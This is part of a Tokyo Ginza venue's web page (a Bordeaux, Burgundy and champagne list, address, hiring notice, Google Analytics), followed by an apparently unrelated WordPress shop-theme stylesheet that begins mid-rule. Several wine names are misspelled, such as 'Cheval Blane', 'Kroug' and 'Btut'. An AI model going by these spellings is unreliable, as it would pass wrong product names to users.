				<div class="row">
					<div class="col-md-6 col-sm-6 wow fadeInUp showdelay2 text-left">
<h4>Bordeaux Rouge</h4>
<ul class="wine">
<li>Chateau Le Pin</li>
<li>Chateau Petrus</li>
<li>Chateau Margaux</li>
<li>Chateau　Latour</li>
<li>Chateau Mouton Rothschild</li>
<li>Chateau Lafite Rothschild</li>
<li>Chateau Haut Brion</li>
<li>Chateau Cheval Blane</li>
<li>Chateau Leoville Las Cases</li>
<li>Chateau Pichon Longueville Comtesse de Lalande</li>
<li>Les Forts de Latour</li>
<li>Pavillon Rouge de Ch. Margaux</li>
<li>Chateau Calon Segur</li>
<li>Chateau Lagrange</li>
</ul>
					</div>

					<div class="col-md-6 col-sm-6 wow fadeInUp showdelay2 text-left">
<h4>Bourgogne Rouge</h4>
<ul class="wine">
<li>Romanee Conti</li>
<li>La Tache</li>
<li>Romanee St.Vivant</li>
<li>Richebourg</li>
<li>Grands Echezeaux</li>
<li>Echezeaux</li>
<li>Charmes Chambertin</li>
</ul>

<h4>White Wine</h4>
<ul class="wine">
<li>Montrachet</li>
<li>Pavillon Blanc du Ch.Margaux</li>
<li>Corton Charlemagne</li>
<li>Chablis Grand Cru Moutonne</li>
</ul>
					</div>
				</div>
				<!-- /row -->


						</div>
						</div>						

					<div class="item">
						<div class="slider-caption">
							<h3>Champagne</h3>
								<div class="row">
									<div class="col-md-6 col-sm-6 fadeInUp showdelay2 text-left">
<ul class="wine">
<li>Dom Perignon Rose</li>
<li>Dom Perignon Enotheque</li>
<li>Dom Perignon</li>
<li>Moet & Chandon Brut Imperial Rose</li>
<li>Moet & Chandon Necter Imperial</li>
<li>Moet & Chandon Brut Imperial</li>
<li>Louis Roederer Cristal Rose Btut</li>
<li>Louis Roederer Cristal Btut</li>
<li>TAITTINGER Noeturne SEC</li>
</ul>

									</div>

									<div class="col-md-6 col-sm-6 fadeInUp showdelay2 text-left">
<ul class="wine">
<li>Krug Clos du Mesnil</li>
<li>Kroug Rose</li>
<li>Krug Grande Vintage</li>
<li>Krug Grande Cuvee</li>
<li>Atmand de Brignac Brut</li>
<li>Veuve Clicquot Ponsardin La Glande Dname</li>
<li>Veuve Clicquot Ponsardin Rose Reserve</li>
<li>Veuve Clicquot Ponsardin Btut</li>
<li>Dominic Versace　Premium Vintage Cuvee</li>
</ul>
</div>
									</div>

								<!-- /row -->

					</div><!-- slider-caption -->
					</div><!-- item -->
				  </div>
				  <!-- Controls -->
				  <a class="left carousel-control" href="#fullscreen-slider" role="button" data-slide="prev">
						<!-- <span class="glyphicon glyphicon-chevron-left"></span> -->
						<span class="fa fa-chevron-left"></span>
				  </a>
				  <a class="right carousel-control" href="#fullscreen-slider" role="button" data-slide="next">
						<!-- <span class="glyphicon glyphicon-chevron-right"></span> -->
						<span class="fa fa-chevron-right"></span>
				  </a>
				</div>
				<!-- fullscreen-slider -->
				
				
			</div>
			
		</div>	
		<!-- ./Slider -->
					
		
		

		<!-- team -->
		<div id="team" class="fullSection">
			<div class="container">
			
				<div class="section-heading">
					<h2>Access</h2>
				</div>
				
				<div class="row">
					<div class="col-md-12 col-sm-12 text-center wow fadeInUp showdelay2 headline">
						<p><img src="images/map.png" style="max-width:100%;"><p>
					</div>
				</div>
				<!-- /row -->

				<div class="row">
					<div class="col-md-12 col-sm-12 text-center wow fadeInUp showdelay2">
						<p class="lead size-change">5F 8-5-18 Ginza Chuo-ku Tokyo<br>
						<a href="tel:0362806669" class="size-change">03-6280-6669</a><br>
						Close: Sunday & Holiday</p>
					<small>ソニー通り沿いのリクルート本社裏にエントランスがあります</small>
					</div>
				</div>
				<!-- /row -->


			</div>
					
		</div>
		<!-- ./team -->

		<!-- pricing -->
		<div id="pricing" class="fullSection">
			<div class="container">
			
				<div class="section-heading">
					<h2>Recruit</h2>
				</div>
				
				<div class="row">
					<div class="col-md-6 col-sm-6 wow fadeInUp showdelay2">
						<div class="price-box text-center">	
							<div class="price-title">
								フロアアテンダント
								<a href="limited" class="btn btn-danger">詳細</a>
							</div>
							<ul class="unstyled price-list">
								<li>ご応募はこちらまで</li>
								<li><a href="tel:0362806669">03-6280-6669</a></li>
							</ul>
						</div>
					</div>
					
					<div class="col-md-6 col-sm-6 wow fadeInUp showdelay2">
						<div class="price-box text-center">	
							<div class="price-title">
								男性スタッフ	
							</div>
							<ul class="unstyled price-list">
								<li>ご応募はこちらまで</li>
								<li><a href="tel:0362806669">03-6280-6669</a></li>
							</ul>
						</div>
					</div>
					
				</div>
				<!-- /row -->
				




			</div>
					
		</div>
		<!-- ./pricing -->
		
			
			
		<!-- footer -->
		<footer id="footer">
			<div class="container">
				<div class="text-center">
					<div><a href="tel:0362806669">03-6280-6669</a> | <a href="https://goo.gl/maps/4gcOA" target="_blank">Google Maps</a></div>
					&copy; ixio All Rights Reserved.
				</div>
			</div>
		</footer>	
		<!-- ./footer -->


		<!-- jQuery  -->
		<script src="js/jquery.js"></script>
		<!-- bootstrap -->
		<script src="js/bootstrap.min.js"></script>
		<!-- easing -->
		<script src="js/easing/jquery.easing.1.3.js"></script>
		<!-- wow -->
		<script src="js/wow/wow.min.js"></script>
		<!-- backstretch -->
		<script src="js/backstretch/jquery.backstretch.min.js"></script>
		<!-- owl carousel -->
		<script src="js/owl-carousel/owl.carousel.js"></script>	
		<!-- Magnific Popup -->
		<script src="js/magnific-popup/jquery.magnific-popup.js"></script> 
		<!-- waypoints -->
		<script src="js/waypoints/waypoints.js"></script>
		<!-- counterup -->
		<script src="js/counterup/jquery.counterup.js"></script>
		<!-- countdown -->
		<script src="js/countdown/jquery.countdown.min.js"></script>	
		<!-- UIToTop -->
		<script src="js/uitotop/jquery.ui.totop.min.js"></script> 		
		<!-- main -->
		<script src="js/main.js"></script>
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57021126-1', 'auto');
  ga('send', 'pageview');

</script>
	</body>
</html>   to {
      padding: 0;
    }
  }

/*********************************************************************/
/* CSSリセット */
/*********************************************************************/

img {
	margin: 0px;
	padding: 0px;
	border-style: none;
}
a {
	color: #e24b32;
	text-decoration: none;
}
a:hover {
  color: #e24b32;
	text-decoration: none;
}
/* -- ul,li -- */
ul, li {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
/* -- p -- */
p {
	margin: 0px;
	padding: 0px;
	line-height: 1.75;
}
/* -- text -- */
.textleft,
div.textleft {
	text-align: left;
}
.textright,
div.textright {
	text-align: right;
}
.textcenter,
div.textcenter {
	text-align: center;
}
/* -- float -- */
.alignleft,
div.alignleft {
	padding: 0px;
	margin: 0px 20px 10px 0px;
	float: left;
}
.alignright,
div.alignright {
	padding: 0px;
	margin: 0px 0px 10px 20px;
	float: right;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
hr {
  border: 0;
  height: 1px;
  background: #888;
  margin: 30px 0;
  }

/*********************************************************************/
/* ベースとなるレイアウト */
/*********************************************************************/

#wrap {
	width: 940px;
	margin: 0 auto;
}
#main {
	margin: 0px;
	padding: 40px 0px;
 }
 .home #main { padding: 0;}
#content {
	height: 100%;
	padding: 0 0 30px 0;
	}
	#content.one-column { width: 100%; overflow: hidden;}

 .alpha,beta { padding-bottom: 30px;}
	#content.two-column.itemsingle .alpha {
	  width: 580px;
	  float: left;
   }
	#content.two-column.itemsingle .beta {
	  width: 320px;
	  float: right;
   }

	#content.two-column.blog .alpha {
	  width: 640px;
	  float: left;
   }
	#content.two-column.blog .beta {
	  width: 240px;
	  float: right;
   }
	
	#fourClm.sidebar {
	 clear: both;
	 border-top: 1px dotted #888;
	 padding: 20px 0;
	 }

.exp dt,
.exp dd{
	padding:0;
	margin:0;
}

.exp dt {
	font-weight:bold;
}

.exp dd{
	margin-bottom:1em;
}

/*********************************************************************/
/* ヘッダー（ロゴ、タグライン、ナビゲーション） */
/*********************************************************************/

#header {
	width: 100%;
	margin: 0 0 0px 0;
 padding: 30px 0 10px 0;
	background: #fff;
	border-bottom: 2px solid #f1f1f1;
	z-index: 99;
 }
 #header .padder {
   width: 940px;
   margin: 0 auto;
   position: relative;
 }
 

h1#site-title,
div#site-title {
	margin: 0px;
	padding: 0px 30px 0 0;
	font-size: 30px;
	line-height: 1;
	font-family: 'Sintony', sans-serif;
	font-weight: bold;
	display: inline;
	float: left;
  }
  h1#site-title a,
  div#site-title a { color: #212121; text-decoration: none; cursor: pointer; }
  
  .site-logo {
  /* ロゴ画像を利用する場合、ナビゲーションをタイトルの右側にするか下にするか、画像のサイズに応じて調整してください。   */
    float: left;
    padding: 0 50px 0 0;

    }

.site-logo img{
	max-width:300px;
}

p.discprition {
	display: none;
}

.topbanner,
.headerslider {
  margin: 25px 0 40px 0;
  width: auto;
  height: auto;
}
.headerslider .pika-thumbs { display: none;}

#description{
position:absolute;top:45px;left:350px;color:#FF9933;font-size:130%;font-weight:bold;
}


/* Main menu */ 

.animenu input[type=checkbox] {
  position: absolute;
  top: -9999px;
  left: -9999px;
}
.animenu label {
  display: none;
  cursor: pointer;
  user-select: none;
}


.mainnavi {
position:relative;
top:115px;
}
 
.mainnavi li {
		padding: 0px 0;
		margin: 0px;
		display: inline-block;
		*display: inline;  
  *zoom: 1;
		position: relative;
}
		div.mainnavi li:first-child,
		ul.mainnavi li:first-child { border: none;}
 
.mainnavi a {
  height: 40px;
  line-height: 40px;
  padding: 0px 10px 0 0;
  text-decoration: none;
  font-weight: bold;
  font-family: 'Sintony', sans-serif;
  color: #333;
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 1px;
  }
/*
  .mainnavi a:after {
   content: '/';
   padding-left: 10px;
   font-weight: normal;
   color: #ccc;
   }
*/ 
.mainnavi li:hover > ul {
  display: block;
  
 } 
 
   /* Dropdown-menu */
   .mainnavi ul {
     list-style: none;
     margin: 0;
     padding: 0;    
     display: none;
     position: absolute;
     top: 35px;
     left: -30px;
     width: 16em;
     z-index: 99999;    
     background: #fff;
     border: 1px solid #eee;
     }
     
   .mainnavi ul li {
     float: none;
     border: none;
     margin: 0;
     padding: 0;
     display: block;
     }
    
   .mainnavi ul a {
     padding: 10px 10px;
     
     border-bottom: 1px dotted #eee;
     height: auto;
     line-height: 1;
     display: block;
     white-space: normal;
     text-align: left;
     text-transform: none;  
     zoom: 1;
     }
     .mainnavi ul a:after {content: none;}
   *html .mainnavi ul a /* IE6 */ {
     height: 10px;
     width: 160px;
     }
    
   *:first-child+html .mainnavi ul a /* IE7 */ {
     height: 10px;
     width: 160px;
     }
    
   .mainnavi ul a:hover { background: #f9f9f9; }
    

     
   .mainnavi ul li:first-child a:hover:after {	background: #f9f9f9; }
    
   .mainnavi ul li:last-child a { }
 
   /* Clear floated elements */
   .mainnavi:after {
     visibility: hidden;
     display: block;
     font-size: 0;
     content: " ";
     clear: both;
     height: 0;
     }
     
   * html .mainnavi             { zoom: 1; } /* IE6 */
   *:first-child+html .mainnavi { zoom: 1; } /* IE7 */
   



/* -- UtilityNavi on Top of pages -- */
.utilities {
  text-align: right;
  position: absolute;
  right: 0;
  top: 0px;
}
ul.subnavi {
  margin: 0;
  padding: 0;
  font-size: 0.9em;
}
ul.subnavi li {
	margin: 0px;
	padding: 0;
	display: inline-block;
  *display: inline;  
  *zoom: 1;
}
ul.subnavi a {
 color: #333;
 font-size: 0.85em;
 font-family: 'Sintony', sans-serif;
 font-weight: bold;
	display: inline-block;
	margin: 0 0 0 20px;
 padding: 6px 0 3px 24px;
 }

ul.subnavi li a {
  background: url(../images/icons.png) no-repeat 2px -56px; 
  }
  
  
ul.subnavi li a.cart {
 position: relative;
  background-position: 2px -56px; 
  
  }

  ul.subnavi li a.cart span.totalquantity {
  position: absolute;
  left: 9px;
  top: -4px;
  font-size: 8px;
  }
  ul.subnavi li a.cart span.totalprice {
  background: #fff;
  color: #999;
  padding: 4px 12px 3px 12px;
  margin: 0 0 0 5px;
  font-size: 11px;
  line-height: 11px;
  	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
  }
  ul.subnavi li a.cart span.totalprice em {font-style: normal; }

ul.subnavi li a.usces_login_a,
ul.subnavi li a.user {
  background-position: 4px -107px
  }
ul.subnavi li a.usces_logout_a {
  background-position: 0px -5px;
  padding-left: 20px;
  }

.header_explanation,
.footer_explanation {
  color: #333;
  padding: 10px 5px;
  font-size: 0.9em;
  margin: 0 0 15px 0;
  }
  .footer_explanation {margin: 15px 0;}


/*********************************************************************/
/* サイドバーウィジェット（Welcart_defaultのセレクタをベースに必要な部分だけリライトしています） */
/*********************************************************************/

/* -- widget -- */
#fourClm.sidebar { overflow: hidden;}
#fourClm.sidebar .clmwrap {
 width: 980px;
 }
 
#fourClm.sidebar li.widget {
	padding: 0px 0px 0px 0px;
	width: 205px;
	margin: 0 40px 0 0;
	float: left;
}
#fourClm.sidebar li.widget:nth-child(4n) {margin-right: 0;}
.sidebar .widget_title {
	width: auto;
	margin: 0 0 10px 0;
	padding: 5px 0 5px 0;
	font-size: 1em;
	line-height: 1;
	font-weight: bold;
}

.sidebar .widget_tag_cloud .widget_title {
	padding: 5px 10px 0px 5px;
	border: none;
}
.sidebar .widget_title>img {	display: none; /* hide default frumpy images */}
.sidebar li ul,
#calendar_wrap,
.widget_tag_cloud div,
.widget_search form {
	width: auto;
	margin: 0 0 30px 0;
	padding: 0px;

}
.sidebar li ul ul {
	border: none;
}
.sidebar li li {
	width: auto;
	height: auto;
	padding: 0 0 0 0px;
}
.welcart_widget_body {
}
.welcart_widget_body .post_list .title a{
  display: block;
}
.welcart_widget_body .post_list p {
  display: none;
}

.sidebar #calendar_wrap,
.sidebar li.widget ul.welcart_featured_body,
.sidebar li.widget ul.welcart_calendar_body,
.sidebar li.widget ul.welcart_search_body,
.sidebar li.widget ul.welcart_login_body {
	padding-top: 10px;
}
.sidebar #calendar_wrap,
.sidebar .widget_tag_cloud div {
	padding: 0px 10px 0px 10px;
}
.sidebar .usces_recent_entries li a,
.sidebar .widget_archive li a,
.sidebar .widget_categories li a,
.sidebar .widget_pages li a,
.sidebar .widget_meta li a,
.sidebar .widget_links li a,
.sidebar .widget_recent_comments li a,
.sidebar .widget_recent_entries li a,
.sidebar .widget_welcart_category li a,
.sidebar .widget_welcart_post li a,
.sidebar .widget_welcart_page li a,
.sidebar .widget_welcart_bestseller li a {
	padding: 7px 0px;
	display: block;
	line-height: 1;
	zoom: 1;
}

/*****************************************/
/* ウィジェット：商品カテゴリーリスト */
/*****************************************/

.sidebar .widget_welcart_category .widget_title {margin: 0;}
.sidebar .widget_welcart_category li a {
  color: #555;
  }
  .sidebar .widget_welcart_category li ul.children { margin: 0;}
  .sidebar .widget_welcart_category li ul.children li a:before {content:"- "; color: #ddd;  }
  .sidebar .widget_welcart_category li ul.children li a {
    line-height: 1;
    padding-left: 5px; 
    font-weight: normal;
    }
    
    
/*****************************************/
/* ウィジェット：検索フォーム */
/*****************************************/
.sidebar .widget_search a,
.sidebar .widget_welcart_search a,
.sidebar .widget_ucart_search a {
	margin-right: 5px;
	font-size: 10px;
	letter-spacing: 1px;
}
.sidebar .widget_search a:hover,
.sidebar .widget_welcart_search a:hover,
.sidebar .widget_ucart_search a:hover {
	text-decoration: none;
}
.sidebar .widget_search #searchsubmit,
.sidebar .widget_welcart_search #searchsubmit,
.sidebar .widget_ucart_search #searchsubmit {
	width: 40px;
	height: 26px;
	margin: 0px 0px 0px 5px;
	padding: 0px;
	background: #dfdfdf url('../images/icons.png') no-repeat 50% -157px;
	cursor: pointer;
	border: none;
	text-indent: -9999px;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
	vertical-align: middle;
}
.sidebar .widget_search input#s,
.sidebar .widget_welcart_search input.searchtext,
.sidebar .widget_ucart_search input.searchtext {
  border: none;
  background: #fff;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
	        border-radius: 3px;
	width: 70%;
	padding: 6px 4px;
	vertical-align: middle;

}
.sidebar .widget_search input#s {
	width: 55%;
}

.sidebar .widget_welcart_search form div { display: none; /* hide default useless search */}


/*****************************************/
/* ウィジェット：ログイン */
/*****************************************/
.sidebar .widget.widget_welcart_login .loginbox {
 padding: 20px 15px;
	width: auto;
	background: #f0f0f1;
}
.sidebar .widget_welcart_login form br {display: none;}
.sidebar .widget_welcart_login form input[type="text"],
.sidebar .widget_welcart_login form input[type="password"] {
  border: none;
  background: #fff;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
	        border-radius: 3px;
	display: block;
	width: 99%;
	margin: 0 0 10px 0;;
	padding: 6px 0px;
	text-align: center;
	vertical-align: middle;
	}
	.sidebar .widget_welcart_login form .submit { margin: 20px 0 10px 0;}
		.sidebar .widget_welcart_login form .submit input { display: block; width: 99%;}
	
/*****************************************/
/* ウィジェット：カレンダー */
/*****************************************/
.welcart_calendar_body.welcart_widget_body {
 font-size: 0.85em;
}
#wp-calendar {
 font-size: 1em;
	width: 99%;
	height: auto;
	margin: 0px 0px 10px 0px;
	padding: 0px;
	border-collapse: collapse;
	border: 1px solid #e6e6e6;
	text-align: center;
}
#wp-calendar caption {
	padding: 8px;
	line-height: 1;
	background-color: #f9f8f6;
	letter-spacing: 1px;
	font-size: 0.9em;
}
#wp-calendar th,
#wp-calendar td {
	padding: 5px 2px;
		border: 1px solid #e6e6e6;
	font-weight: normal;
	font-size: 0.9em;
	line-height: 1;
}
#wp-calendar th {
	background-color: #c8c6c2;
	padding: 2px;
	color: #FFF;
	
}
#wp-calendar td {
	background: #fff;
	color: #8a8a83;
}
#wp-calendar td.businesstoday {
background: #f2f2ec;
}

#wp-calendar td.businessday,
span.business_days_exp_box,businessday {
  background-color: #fde1e1;
  color: #f99595;
  }
  span.business_days_exp_box,businessday {
    margin: 0 0 0 5px;
  }






/*****************************************/
/* ウィジェット：おすすめ商品 */
/*****************************************/
.sidebar .widget_welcart_featured .thumimg,
.sidebar .widget_ucart_featured .thumimg {
	margin: 0px auto;
}
.sidebar .widget_welcart_featured .thumimg img,
.sidebar .widget_ucart_featured .thumimg img {
	text-decoration: none;
	width: 100%;
	height: auto;
}
.sidebar .widget_welcart_featured .thumtitle,
.sidebar .widget_ucart_featured .thumtitle {
	width: auto;
	padding: 0px 0px 0px 0px;
	margin: 0px 0px 0px 0px;
	text-align: left;
}
.sidebar .widget_welcart_featured .thumtitle a,
.sidebar .widget_ucart_featured .thumtitle a {
	text-decoration: none;
	white-space: normal;
	word-break: break-all;
	word-wrap: break-word;
}
.sidebar .widget_welcart_featured .thumtitle a:hover,
.sidebar .widget_ucart_featured .thumtitle a:hover {
	font-weight: bold;
}

/*****************************************/
/* ウィジェット：ベストセラー */
/*****************************************/
.widget_welcart_bestseller ul li {
 	counter-increment : item;
 	border-bottom: 1px dotted #ddd;
 	padding: 0 0 0 15px;
 	margin-top: 5px;
 	line-height: 1;
 	position: relative;
}
.widget_welcart_bestseller ul li a:before {
  content: counter(item) "";
  font-weight: bold;
  color: #ccc;
  margin-right: 8px;
  font-style: italic;
  font-family: helvetica;
  position: absolute;
  top: 5px;
  left: 0;
  }


/*********************************************************************/
/* コンテンツの共通 CSS */
/*********************************************************************/
#content section {
  line-height: 1.8;
  }
#content .storycontent p { margin: 0 0 1.5em 0;}
#content .storycontent a {
	color: #b69f1a;
	padding: 0 2px;
	text-decoration: none;
	}
	#content .storycontent a:hover { text-decoration: underline;}
 #content h2.pagetitle, 
 #content .pagetitle {
  display: block;
  font-size: 1.8em;
  font-weight: bold;
  }
#content h1.pagetitle {
  color: #222;
  font-weight: bold;
  line-height: 1;
  margin: 0 0 40px 0;
  font-size: 1.6em;
  border-bottom: 1px solid #eee;
  padding: 0 0 20px 0px;
  font-family: 'Sintony', sans-serif;
  }
  .categoryhead {
     margin: 0 0 30px 0;
    }
    #content .categoryhead h1.pagetitle {
      margin: 0 0 10px 0;
    }
    #content .categoryhead span {
      font-size: 0.9em;
    }

#content .blogindex h2 {
 	padding: 5px 0px;
	margin: 30px 0 10px 0;
	font-size: 1.17em;
	font-weight: normal;
	border-bottom: 1px solid #ccc;
}
#content .storymeta {
  padding: 5px 3px;
  text-align: right;
  font-size: 11px;
  margin: -34px 0 34px 0;
}

#content .postmetadata {
  font-size: 10px;
  margin: 20px 0 0 0;
  background: #f9f9f9;
  padding: 3px 10px;
  }
  #content .postmetadata span { padding: 0 0.5em;}
#content .post h2 {
  padding: 5px 10px;
  margin: 40px 0 20px 0;
  font-size: 1em;
  font-weight: normal;
/*  background: #f9f9f9;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;*/
  }

#content .blogindex .postsummary {
  margin: 0 0 100px 0;
}
#content .entry p {
  padding: 0 0 0.7em 0;
}
#content .post img,
#content .blogindex img {
  max-width: 100%;
  height: auto;
  }

#content .feedback h3 {
  padding: 5px 10px;
  margin: 40px 0 20px 0;
  font-size: 1em;
  font-weight: normal;
  background: #f9f9f9;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  }
  
  
/* catbox */
#content .catbox {
	width: auto;
	height: 100%;
}
/* page_box */
#content .page_box {
	width: auto;
	margin: 0px;
	padding: 30px 20px;
	background-color: #FFFFFF;
}

/* thumbnail_box */
#content .rcmnd,
#content .thumbindex {
  width: 975px;
  margin-right: -20px; /* megative margin for IE */
  letter-spacing: -.40em; 
}
.home #content h3 {
 letter-spacing: 1px;
 border-bottom: 1px solid #888;
 padding: 0 0 10px 0;
 text-transform: uppercase;
 color: #777;
 font-weight: 100;
 font-size: 1.4em;
 margin-bottom: 0px;
 }
#content .rcmnd p,
#content .thumbindex p { letter-spacing: normal;}

#content .thumbnail_box {
 letter-spacing: normal;
	width: 290px;
	margin: 0 35px 30px 0;
	text-align: center;
	vertical-align: top;
	padding: 30px 0 30px 0;
	display: inline-block;
  *display: inline;  
  *zoom: 1;
	overflow: hidden;
/*	border-bottom: 1px solid #888;*/
}


#content #recent,
#content #recommend {
	width: 160px;
}

#content #recent img,
#content #recommend img{
	width: 140px;
	height:auto;
}


.thumbnail_box .thumimg {
  vertical-align: bottom;
  overflow: hidden;
  margin: 0 0 15px 0;
  }

.thumbnail_box .thumtitle {
	width: auto;
	text-align: left;
	float: left;
	line-height: 1.2;
	margin: 0 0 0px 0;
}
.thumbnail_box .thumtitle a {
	text-decoration: none;
	white-space: normal;
	word-wrap: break-word;
}

.thumbnail_box .thumtitle span {
  display: block;
  margin: 4px 0 0 0;
	font-size: 0.9em;
	}

.thumbnail_box .price {
  font-size: 0.9em;
  text-align: right;
  font-weight: bold;
  color: #333;
}

.thumbnail_box a.detailbutton {
	width: 89px;
	height: 16px;
	padding-top: 5px;
	margin-top: 10px;
	background: #333;
	display: block;
	color: #566732;
	font-size: 10px;
	text-align: center;
	text-decoration: none;
}
.thumbnail_box a.detailbutton:active {
	outline: none;
}


.pagination {
  clear:both;
  padding:10px;
  margin: 0 0 40px 0;
  border: 1px solid #eee;
  position:relative;
  line-height:1;
  text-align: center;
  font-size: 11px;
  }
 
.pagination span, .pagination a {
  display: inline-block;
  *display: inline;  
  *zoom: 1;
  margin: 0px 5px 0px 0;
  padding: 6px 9px;
  text-decoration:none;
  width:auto;
  color:#fff;
  background: #333;
    -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  }
 
.pagination a:hover{
  color:#fff;
  background: #999;
  }
 
.pagination .current{
  padding:6px 9px 5px 9px;
  color:#333;
  background: #fff;
  }


.category_images img {
  display: block;
  vertical-align: bottom;
  margin: 0 0 30px 0;
  width: 100%;
  height: auto;
}


/* 関連商品表示ガイド */
.relatedbox {
 clear: both;
 padding-top: 50px;
}
.relatedbox h3 {
 letter-spacing: 1px;
 border-bottom: 1px solid #eee;
 padding: 0 0 2px 0;
 text-transform: uppercase;
 font-weight: bold;
 font-size: 0.9em;
 margin-bottom: 20px;
 }


/* ご利用ガイド */
section.guide {
 padding: 0 0 40px 0px;
 }
 .guide h2 {
  padding: 14px 15px;
  margin: 40px 0 20px 0px;
  font-size: 1.2em;
  line-height: 1;
  background: #3f3f3f;
  color: #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  }
  .guide ol li {
    list-style-type: decimal;
    margin: 0 0 2em 0;
    
  }

/* 特定商取引法に基づく表記のテーブル */
table.legalinfo {
	width: 100%;
	margin: 0 0 20px 0px;
	border-collapse: collapse;
	}  
  table.legalinfo th {
  white-space: nowrap;
 	border-bottom: 1px dotted #e6e6e6;
 	border-left: none;
  color: #555;
  font-weight: bold;
  border-right: none;
  text-align: left;
  width: 25%;
  }
  table.legalinfo td {
 	border-bottom: 1px dotted #e6e6e6;
  color: #4c4c4c;
  }
  table.legalinfo th,
  table.legalinfo td {
  text-align: left;
  padding: 15px 0px;
  }
  
  
/* 管理者ログイン中に、画面上に表示される「Edit」リンクが邪魔なので表示しないようにする */
.post-edit-link { display: none; }



/*********************************************************************/
/* フッター */
/*********************************************************************/


#footer {
	width: auto;
	border-top: 1px solid #888;
	padding: 20px 0;
	text-align: center;
}
#footer p {
	margin: 0px;
	padding: 0px;
}
#footer p.copyright {
	font-size: 12px;
}
#footer p.credit {
	margin-top: 20px;
	font-size: 10px;
	text-align: center;
	color:#fff;
}
#footer ul.footernavi {
	padding: 0px;
	margin: 0px;
}

#footer ufooternavi ul li a{
	color:#000;
}
#footer li {
	display: inline;
	white-space: nowrap;
	margin: 0px;
	padding: 0px 20px;
	font-size: 0.9em;
	}

#footer li a{
	color:#000;
}

/*********************************************************************/
/* フォーム */
/*********************************************************************/

ol#commentlist { padding: 0 0 0 20px;}
ol#commentlist  li.comment {
 padding: 0 0 20px 55px;
 margin: 0 0 20px 0;
 position: relative;
 border-bottom: 1px dotted #eee;
 }
 ol#commentlist  li.comment img.avatar {
   border: 4px solid #f8f8f8;
   
   position: absolute;
   top: 3px;
   left: 0;
   }
  ol#commentlist  li.comment cite {
    font-size: 0.8em;
  }
input[type="email"],
input[type="text"],
input[type="password"],
textarea {
  font-family:Verdana,Arial,sans-serif;
  font-size: 1em;
  border: 0;
  padding: 7px;
  width: 70%;
  color: #444;
  border: solid 1px #ddd;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  
  -webkit-box-shadow: 0px 1px rgba(255, 255, 255, 0.5);
  -moz-box-shadow: 0px 1px rgba(255, 255, 255, 0.5);
  box-shadow: 0px 1px rgba(255, 255, 255, 0.5);
  
  }

#commentform input[type="text"] {
   width:300px;
   margin: 0 10px 20px 0;
   }
#commentform textarea { width: 500px; }
  
  
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
  *overflow: visible;
}

input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.button:visited {
  display: inline-block;
  padding: 13px 30px;
  background-color: #383838;
  font-weight: bold;
  border: none;
  color: #fff;
    -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  text-decoration: none;
  font-weight: normal;
  font-size: 1em;
  line-height: 1;
  cursor: pointer;
}
.button:hover,
.button:visited:hover,
.button:focus,
.button:visited:focus {
  background-color: #555;
  color: #ffffff;
}

/* Positive buttons （目立つボタン）*/
input[type="submit"].to_customerinfo_button,
input[type="submit"].to_confirm_button,
input[type="submit"].checkout_button {
  background: #383838;
  
}


/* Negative buttons （目立たなくて良いボタン）*/
input[type="submit"].back_to_customer_button,
input[type="submit"].back_cart_button,
input[type="submit"].back_to_delivery_button,
input[type="submit"].delButton,
input[type="button"].continue_shopping_button,
.upbutton input[type="submit"] {
  background: #c2c1be;
  border: none;
  }
input[type="submit"].delButton,
.upbutton input[type="submit"] {  padding: 5px 15px;}
.upbutton { text-align: right; }


/*********************
CLEARFIXIN'
*********************/
#main:after,
.clearfix:after,
section:after,
.usccart_navi ol:after {
  content: ".";
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
}
#main,
.clearfix,
section,
.usccart_navi ol {
  display: inline-table;
  min-height: 1px;
}
* html .clearfix,
* html #main,
* html section,
* html .usccart_navi ol {
  height: 1px;
}
.clearfix,
#main,
section,
.usccart_navi ol {
  display: block;
}
.clear {
  clear: both;
}


/********************************************************************
jQueryプラグイン『pikachoose』を利用しています。
その他の写真ギャラリーの見せ方をしたい場合は、お好みのプラグインを探してみて下さい。
Item Photogallery by http://www.pikachoose.com/
********************************************************************/

.pikachoose { width: 580px; margin: 0 0 30px 0;}

/* Style the thumbnails */
.pika-thumbs{ padding: 0 0px; height: 160px; }
	.pika-thumbs li{
	  width: 140px;
	  margin: 10px 0 0 0;
	  padding: 0;
	  overflow: hidden;
	  float: left;
	  list-style-type: none;
	  margin: 0 0px;
	  cursor: pointer;
	  }
	.pika-thumbs li .clip {position:relative;height:100%;text-align: center; vertical-align: middle; overflow: hidden;}
	.pika-thumbs li .clip img { width: auto; height: auto;}
	
/* The stage is the wrapper. The image fills 100% the height of the stage */
.pika-stage, .pika-textnav {width: 100%; height: auto;}
.pika-stage { position: relative;  text-align:center; zoom: 1; }
.pika-stage img{height:auto; width: 100%; vertical-align: bottom;}


/* Ths play, pause, prev and next buttons */
.pika-imgnav a { position: absolute; font-size: 0; display: block;z-index:3;}
	.pika-imgnav a.previous {background: url(../images/prev.gif) no-repeat left 45%; height: 100%; width: 40px; top: 0px; left: -2px;cursor:pointer;}
